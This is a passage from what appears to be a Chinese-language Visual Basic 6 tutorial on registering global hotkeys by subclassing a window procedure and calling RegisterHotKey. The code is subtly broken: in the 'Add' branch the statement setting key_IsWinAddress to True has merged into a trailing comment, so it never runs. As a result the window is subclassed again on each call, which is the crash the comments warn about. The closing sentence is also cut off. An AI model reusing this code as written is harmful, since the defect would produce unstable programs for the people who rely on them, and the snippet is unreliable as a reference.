' 将消息传送给指定的窗口
keyWndproc = CallWindowProc(key_preWinProc, hwnd, Msg, wParam, lParam)
End Function
Function SetHotkey(ByVal hwnd As Long, ByVal KeyId As Long, ByVal keyControlKey As Long, ByVal keyNormalKey As Long, ByVal Action As String)
If key_IsWinAddress = False Then '判断是否需要取得窗口信息,如果重复取得,再最后恢复窗口时,将会造成程序死掉
' 记录原来的window程序地址
key_preWinProc = GetWindowLong(hwnd, GWL_WNDPROC)
' 用自定义程序代替原来的window程序
SetWindowLong hwnd, GWL_WNDPROC, AddressOf keyWndproc
End If
Select Case Action
Case "Add"
RegisterHotKey hwnd, KeyId, keyControlKey, keyNormalKey '向窗口注册系统热键key_IsWinAddress = True '不需要再取得窗口信息
Case "Del"
SetWindowLong hwnd, GWL_WNDPROC, key_preWinProc '恢复窗口信息
UnregisterHotKey hwnd, KeyId '取消系统热键
key_IsWinAddress = False '可以再次取得窗口信息
End Select
End Function
这样就成了,主要的思路是注册系统热。